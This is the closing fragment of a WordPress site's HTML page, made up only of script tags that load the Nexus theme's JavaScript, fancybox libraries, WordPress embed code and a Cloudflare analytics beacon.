/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>